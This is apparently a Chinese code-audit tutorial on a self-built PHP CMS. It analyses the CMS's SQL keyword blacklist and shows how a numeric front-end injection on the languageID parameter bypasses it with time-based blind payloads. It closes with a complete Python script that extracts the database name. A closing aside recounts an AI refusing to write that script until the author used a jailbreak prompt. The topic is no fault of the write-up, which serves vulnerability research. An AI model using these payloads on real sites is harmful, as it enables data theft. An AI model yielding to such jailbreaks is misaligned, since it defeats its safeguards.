回过神来,我们接着刚才看到的目录审计,根据目录结构,以及刚才例子中的URL访问路径来看,这套CMS应该就是自己开发的,没用诸如thinkphp之类的框架。

当然最舒服的是,他的路由也是直来直去,就是域名/目录/文件名的方式访问,没那么多的弯弯绕绕。



如此一来,我们可以使用黑白结合的方式,也就是把它所有的PHP文件给他扒拉出来,然后放到yakit去爆破,看哪些PHP文件是可以未授权/前台访问的,从而优先审计这类文件。

脚本如下,使用时指定目录即可:

import os import sys def scan_php_files(directory): """ 遍历指定目录下的.php文件,生成带统一格式的相对路径 格式:/subdir/file.php """ php_files = [] # 验证目录是否存在 if not os.path.isdir(directory): print(f"错误:目录 '{directory}' 不存在或无法访问") sys.exit(1) # 遍历目录树 for root, dirs, files in os.walk(directory): for file in files: if file.endswith('.php'): full_path = os.path.join(root, file) relative_path = os.path.relpath(full_path, start=directory) # 统一路径格式:替换反斜杠为正斜杠,并在开头添加斜杠 formatted_path = '/' + relative_path.replace('\\', '/') php_files.append(formatted_path) # 写入result.txt with open('result.txt', 'w', encoding='utf-8') as f: for file_path in php_files: f.write(file_path + '\n') print(f"成功找到 {len(php_files)} 个.php文件,格式化路径已保存到 result.txt") if __name__ == '__main__': # 检查命令行参数 if len(sys.argv) != 2: print("使用方法: python getPathl.py <目标目录>") print("示例: python getPathl.py /var/www/project") sys.exit(1) target_dir = sys.argv[1] scan_php_files(target_dir)

添加到yakit,开跑



如图,这样可以不用仔细分析代码,就能快速获取到前台【疑似】可访问文件/目录,

否则的话,seay爆出来这么多疑似漏洞,看着就头大,也不知道从哪儿下手好

前台SQL注入

OK,我们接着看。

基于上述我们的爆破,可以得到下面的目录大概是前台可以访问的:

所以我们接下来就优先看这三个目录下的文件。

首先定位到/include/web_inc.php文件

如代码和图片所示,做了啥操作呢:

1. 首先使用if条件,检查POST传参language ID的值是否存在;

如果存在,使用test_input(verify_str())这俩函数嵌套对其输入值进行检查;

如果不存在,使用verify_str()函数对输入值进行检查;

2. 检查通过且language ID不为空时,拼接带入sql查询语句;

if(isset($_POST["languageID"])){ $Language=test_input(verify_str($_POST["languageID"]));}else{ $Language=verify_str($Language); }if(!empty($Language)){ $query=$db_conn->query("select * from sc_tagandseo where languageID=$Language");

1. 过滤函数分析



我们跟进这俩检测函数,先跟进verify_str(),该函数位于web_inc.php开头引入的同目录control.php文件中:

如图,该函数会调用inject_check_sql($sql_str)函数,对传参进行校验,可以看到过滤了一些常见的sql关键字和字符:

/select|and|insert|=|%|<|between|update|\'|\*|union|into|load_file|outfile/iSQL关键字检测:select、and、insert、update、union、between、into 特殊符号检测:=(赋值/比较)、%(通配符)、<(比较符)、*(通配符)、单引号'高危函数检测:load_file(读取文件)、outfile(写入文件)不区分大小写:修饰符i确保SeLeCt、UNION等变体同样被拦截





接着看另一个过滤函数test_input(),可以看到test_input()函数的过滤主要就是针对xss的:

functiontest_input($data) { // 去除输入数据两端的空白字符(空格/制表符/换行等) $data = trim($data); // 移除魔术引号自动添加的反斜杠(PHP <5.4的遗留特性处理) // 例如将"O\'Reilly"转为"O'Reilly",避免双重转义问题 $data = stripslashes($data); // HTML实体化处理(核心安全防护) // 防御XSS攻击:阻止<script>等标签在浏览器执行 $data = htmlspecialchars($data, ENT_QUOTES); return $data;}

整体看完两个过滤函数,我们明白这里需要探讨verify_str()函数的绕过可能了,再放一下过滤的关键字及其解析:

/select|and|insert|=|%|<|between|update|\'|\*|union|into|load_file|outfile/iSQL关键字检测:select、and、insert、update、union、between、into 特殊符号检测:=(赋值/比较)、%(通配符)、<(比较符)、*(通配符)、单引号'高危函数检测:load_file(读取文件)、outfile(写入文件)不区分大小写:修饰符i确保SeLeCt、UNION等变体同样被拦截

2. 关键字绕过尝试一:报错注入

首先我们尝试使用报错注入绕过过滤。那为什么说使用报错注入可以绕过过滤呢?

因为这里是个SQL数字型的注入,我们不用去做闭合,可以直接拼接报错注入的语句。

而报错注入完美避开了它上面的过滤,如下面语句所示:

extractvalue(1,concat(0x7e,user(),0x7e,database()))#

所以我们拼接上面的报错注入语句试试。

但是发现啥也没有,返回的是空白页面:

OK,我们做一下调试,看下是哪里有问题。

可以看到,上面的报错注入语句,确实绕过了他写的过滤:

成功将注入语句传到了拼接查询的地方:

但是有个问题就是,全程跟下来,他没有写输出,没有将SQL查询的结果用echo等函数给输出出来,也就是说即使报错了也没回显我们看不到。

所以说即使存在注入,我们也没法利用,因为我们拿不到注入后的结果。

3. 关键字绕过尝试二:or+like



上面的过滤关键字中有and,,那我们只能用or去做拼接。

而只有当or左边条件为假时,才会执行右边的语句,所以我们需要让左边条件为假也就是给languageID赋一个不存在的值

select * from sc_tagandseo where languageID=0 or 1=1

附上测试截图:

like不必多说,模糊查询语句,最后给出注入语句:

0 or if(length(database()) like {{int(1-30)}},sleep(5),1)

结合上述注入语句,我们使用yakit爆破长度。

可以看到like 19的请求包一直卡住,也就是判断出该数据库名称长度是19(这里注入语句判断正确的时候,并不会sleep 5,而是请求会卡住):

判断数据库名第一个字母

0x73是十六进制的s

0 or if(substr(database(),1,1) like 0x73,sleep(5),1)



为了方便,我们写个脚本跑一下数据库名(脚本见文末):

这里提一嘴,为什么我们的payload是这样:

0 or if(substr(database(),1,1) like 0x73,sleep(5),1)

而不是

0 or if(substr(database(),1,1) like "s",sleep(5),1)

也即不能直接判断字符名,而是使用十六进制/ascii码的原因是什么呢?



还记得上面说的两个过滤函数,原因是检测函数中存在html转义,会将双引号转义掉,导致SQL语句没法正常执行。

如图:传入带双引号的payload,最后会被转义成"

navicat连接数据库查询测试发现,转义后是没法正常执行SQL语句的:

navicat连接数据库查询测试发现,转义后是没法正常执行SQL语句的:

至此前台SQL注入就全部分析完毕了,至于后台SQL注入也没必要再分析了,因为绕过手法都是一样的。

不过时间盲注毕竟太慢了,有大佬想到了使用页面返回值不同进行判断的方式,非常巧妙的,具体可以参考:

https://github.com/Y4y17/CVE/blob/main/SemCms/SQL_Injection_1.md

当然了,这里还有两个问题,值得深入思考一下:

1. 虽然现在我们能够注入出数据库名,甚至是用户名,但是如何注入出密码以及其他数据呢?

2. 有大佬在判断后台SQL注入的时候,巧妙的采用了返回页面差异的方式,大大缩短了注入时间,该方面能否应用到前台呢?

彩蛋

起因是我让AI输出一个注入脚本,问了多次AI就是不愿意直接输出带网络请求的脚本,说是有安全限制:

然后想到之前看到有网安博主发的牛马打工人版越狱词,就想着试一下,然后就

也是没绷住!

脚本参考:

import argparseimport urllib.requestimport urllib.errorimport timeimport sysDB_LENGTH = 21 # 固定数据库长度常量TIMEOUT = 6 # 请求超时时间def getDatabase(url, timeout=TIMEOUT): s = '' print(f'[+] 开始Fuzz数据库名,目标URL: {url}') for i in range(1, DB_LENGTH+1): found = False print(f'\n[!] 测试第 {i}/{DB_LENGTH} 位字符') for j in range(32, 123): payload = f'languageID=0 or if(ascii(substr(database(),{i},1)) like {j},sleep({timeout}),1);' data = payload.encode('utf-8') req = urllib.request.Request(url, data=data, headers={'Content-Type': 'application/x-www-form-urlencoded'}) start_time = time.time() try: with urllib.request.urlopen(req, timeout=timeout+1) as response: elapsed = time.time() - start_time if elapsed > timeout: char = chr(j) s += char print(f'[+] 发现字符: {char} (ASCII {j})') found = True break except urllib.error.URLError as e: if isinstance(e.reason, TimeoutError): char = chr(j) s += char print(f'[+] 发现字符: {char} (ASCII {j})') found = True break else: print(f'\n[-] 网络错误: {e.reason}') break except Exception as e: # 明确捕获超时相关异常 if "timed out" in str(e).lower() or "timeout" in str(e).lower(): char = chr(j) s += char print(f'[+] 发现字符: {char} (ASCII {j})') found = True break else: print(f'\n[-] 意外错误: {e}') break # 仅当未通过任何验证时才显示错误 if not found: print(f'[-] 无法确定第 {i} 位字符') print('\n[+] 数据库名:', s) return sdef main(): parser = argparse.ArgumentParser( description='SQL时间盲注Test', epilog='示例: python sleep.py -u http://127.0.0.1/vuln.php', add_help=True ) parser.add_argument('-u', '--url', required=True, help='目标URL(如:http://example.com/vuln.php)') args = parser.parse_args() print('\nSQL时间盲注Test print(f'目标URL: {args.url}') print(f'超时设置: {TIMEOUT}秒') print('='*40) getDatabase(args.url, TIMEOUT) print('\n[+] 攻击完成!')if __name__ == '__main__': try: main() except KeyboardInterrupt: print('\n[!] 用户中断测试。退出中...') sys.exit(1) except argparse.ArgumentError as e: print(f'\n[!] 参数错误: {e}') sys.exit(1) except Exception as e: print(f'\n[!] 意外错误: {e}') sys.exit(1)

参考文献:

https://xz.aliyun.com/news/6718

https://github.com/Y4y17/CVE/blob/main/SemCms/SQL_Injection_1.md